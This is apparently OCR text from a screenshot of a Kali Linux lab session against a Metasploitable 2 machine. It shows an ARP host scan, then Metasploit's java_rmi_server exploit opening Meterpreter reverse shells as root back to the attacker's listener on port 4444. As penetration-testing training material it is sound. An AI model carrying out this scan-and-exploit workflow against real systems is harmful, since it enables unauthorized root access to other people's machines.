 KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 16:41 1
root@kali: ~
File Edit View Search Terminal Help
Currently scanning: Finished! | Screen View: Unique Hosts
362 Captured ARP Req/Rep packets, from 7 hosts.
IP At MAC Address Count Len
-----------------------------------------------
192.168.1.3 bc:54:51:a8:09:1c 1 60
192.168.1.7 04:d6:aa:a4:32:dd 5 300
192.168.1.10 64:70:02:25:9c:5e 5 300
192.168.1.8 04:d6:aa:32:4d:f4 1 60
192.168.1.12 64:70:02:25:9c:5e 1 60
192.168.1.9 f0:18:98:86:3b:b9 1 60
192.168.1.254 e0:8e:3c:14:10:5f 348 20880
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.1.10:1099 - Server started.
[*] 192.168.1.10:1099 - Sending RMI Header...
[*] 192.168.1.10:1099 - Sending RMI Call...
[*] 192.168.1.10:1099 - Replied to request for payload JAR
[*] Sending stage (53867 bytes) to 192.168.1.10
[*] Meterpreter session 2 opened (192.168.1.23:4444 -> 192.168.1.10:60746) at 20
19-12-08 16:41:19 +0800
[-] 192.168.1.10:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired a
nd the HTTP Server didn't get a payload request
[*] 192.168.1.10:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.1.23:4444 ->
192.168.1.10:42625 (192.168.1.10)
2 meterpreter java/linux root @ metasploitable 192.168.1.23:4444 ->
192.168.1.10:60746 (192.168.1.10)
msf5 exploit(multi/misc/java_rmi_server) > session -i
Right Ctrl
Microsoft Store Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Metasploitable 2 (Fres... Debut Professional by... ENG 4:41 PM